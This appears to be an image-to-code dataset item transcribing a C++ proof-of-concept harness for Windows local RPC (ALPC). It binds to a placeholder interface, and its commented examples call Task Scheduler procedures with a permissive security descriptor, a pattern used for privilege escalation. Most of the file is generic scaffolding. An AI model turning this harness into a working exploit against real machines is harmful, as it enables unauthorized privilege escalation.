<code> <loc_0><loc_0><loc_500><loc_500><_C++_>// poc.cpp : This file contains the 'main' function. Program execution begins and ends there.
//
//#include "pch.h"
#include <iostream>
#include "rpc_h.h"
#include <Windows.h>
#pragma comment(lib, "rpcrt4.lib")
using namespace std;


RPC_STATUS CreateBindingHandle(RPC_BINDING_HANDLE *binding_handle)
{
	RPC_STATUS status;
	RPC_BINDING_HANDLE v5;
	RPC_SECURITY_QOS SecurityQOS = {};
	RPC_WSTR StringBinding = nullptr;
	RPC_BINDING_HANDLE Binding;
	StringBinding = 0;
	Binding = 0;
	/*
	   You need to cast the wide strings to RPC_WSTR: https://stackoverflow.com/questions/15920999/error-c2664-cannot-convert-parameter-1-from-unsigned-char-to-rpc-wstr
	   I left this note in, because this was a PITA for me at the time.
	   Also this is alpc (lrpc), but you can of course do rpc here
	*/
	status = RpcStringBindingComposeW((RPC_WSTR)L"<UUID INPUT>", (RPC_WSTR)L"ncalrpc",
		nullptr, (RPC_WSTR)L"<ENDPOINT INPUT>", nullptr, &StringBinding);
	if (status == RPC_S_OK)
	{
		status = RpcBindingFromStringBindingW(StringBinding, &Binding);
		RpcStringFreeW(&StringBinding);
		if (!status)
		{
			SecurityQOS.Version = 1;
			SecurityQOS.ImpersonationType = RPC_C_IMP_LEVEL_IMPERSONATE;
			SecurityQOS.Capabilities = RPC_C_QOS_CAPABILITIES_DEFAULT;
			SecurityQOS.IdentityTracking = RPC_C_QOS_IDENTITY_STATIC;
			status = RpcBindingSetAuthInfoExW(Binding, 0, 6u, 0xAu, 0, 0, (RPC_SECURITY_QOS*)&SecurityQOS);
			if (!status)
			{
				v5 = Binding;
				Binding = 0;
				*binding_handle = v5;
			}
		}
	}
	if (Binding)
		RpcBindingFree(&Binding);
	return status;
}
extern "C" void __RPC_FAR * __RPC_USER midl_user_allocate(size_t len)
{
	return(malloc(len));
}
extern "C" void __RPC_USER midl_user_free(void __RPC_FAR * ptr)
{
	free(ptr);
}
BOOL WIN32_FROM_HRESULT_alternate(HRESULT hr, OUT DWORD* pdwWin32)
{
	if (hr < 0) {
		*pdwWin32 = (DWORD)hr;
		return TRUE;
	}
	// otherwise, we got an impossible value
	return FALSE;
}
void RunExploit()
{
	RPC_BINDING_HANDLE handle;
	RPC_STATUS status = CreateBindingHandle(&handle);
	///*
	//Now here is the run, you can call some ALPC functions and use context handles too.
	//Example:
	//Proc3_SchRpcCreateFolder(handle, (wchar_t *)L"UpdateTask10", (wchar_t *)L"D:(A;;FA;;;BA)(A;OICIIO;GA;;;BA)(A;;FA;;;SY)(A;OICIIO;GA;;;SY)(A;;0x1301bf;;;AU)(A;OICIIO;SDGXGWGR;;;AU)(A;;0x1200a9;;;BU)(A;OICIIO;GXGR;;;BU)", 0);
	//Proc4_SchRpcSetSecurity(handle, (wchar_t *)L"UpdateTask10", (wchar_t *)L"D:(A;;FA;;;BA)(A;OICIIO;GA;;;BA)(A;;FA;;;SY)(A;OICIIO;GA;;;SY)(A;;0x1301bf;;;AU)(A;OICIIO;SDGXGWGR;;;AU)(A;;0x1200a9;;;BU)(A;OICIIO;GXGR;;;BU)", 0);
	//*/
	printf("before rpc call\r\n");
	// place your RPC call here
	printf("after rpc call\r\n");
}
int main()
{
    std::cout << "Run Exploit started for <UUID INPUT> with <ENDPOINT INPUT>!\n"; 
    RunExploit();
}
</code> 